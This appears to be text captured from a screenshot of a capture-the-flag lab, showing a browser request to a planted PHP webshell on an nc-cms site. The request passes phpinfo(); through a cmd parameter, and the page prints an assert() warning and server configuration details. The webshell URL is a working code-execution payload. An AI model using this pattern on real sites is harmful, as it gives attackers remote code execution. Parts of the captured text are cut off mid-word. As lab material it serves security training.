 不安全 eci-2ze0urxyu06zlleopzev.cloudeci1.ichunqiu.com/nc-cms/content/test.php?cmd=phpinfo();
11
Deprecated: assert(): Calling assert() with a string argument is deprecated in /var/www/html/nc-cms/content/test.php on line 1
PHP Version 7.2.20
System Linux engine-2 4.19.24-7.34.cbp.al7.x86_64 #1 SMP Thu Dec 15 08:56:31 UTC 2022 x86_64
Build Date Jul 12 2019 23:31:04
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-cu
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disa
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini